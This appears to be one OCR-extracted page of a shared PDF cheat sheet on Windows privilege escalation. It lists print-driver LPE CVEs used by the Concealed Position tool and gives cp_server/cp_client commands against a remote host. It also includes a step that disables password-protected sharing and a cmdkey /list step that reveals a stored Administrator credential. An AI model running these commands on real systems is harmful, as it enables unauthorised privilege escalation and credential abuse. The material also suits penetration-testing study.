 1693031382827
media.licdn.com/dms/document/media/D4E1FAQHsHWhCRd5sZQ/feedshare-document-pdf-analyzed/0/1693031382...
M
1693031382827
23 / 34
100%
20
21
22
23
Bring Your Own Vulnerability
Concealed Position : https://tinyurl.com/2bvl5yz3
• ACIDDAMAGE - CVE-2021-35449 - Lexmark Universal Print Driver LPE
• RADIANTDAMAGE - CVE-2021-38085 - Canon TR150 Print Driver LPE
• POISONDAMAGE - CVE-2019-19363 - Ricoh PCL6 Print Driver LPE
• SLASHINGDAMAGE - CVE-2020-1300 - Windows Print Spooler LPE
cp_server.exe -e ACIDDAMAGE
# Get-Printer
# Set the "Advanced Sharing Settings" -> "Turn off password protected sharing"
cp_client.exe -r 10.0.0.9 -n ACIDDAMAGE -e ACIDDAMAGE
cp_client.exe -l -e ACIDDAMAGE
EoP - Runas
Use the cmdkey to list the stored credentials on the machine.
cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WORKGROUP\Administrator
Type: Domain Password